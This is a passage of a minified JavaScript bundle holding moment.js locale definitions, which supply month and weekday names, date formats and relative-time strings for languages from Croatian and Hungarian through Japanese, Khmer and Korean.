r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2138:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},1423:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(381))},9218:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(381))},135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},150:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},626:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},9183:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(381))},4286:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(381))},2105:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(381))},7772:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},8758:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},9282:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(381))},3730:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(381))},1408:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
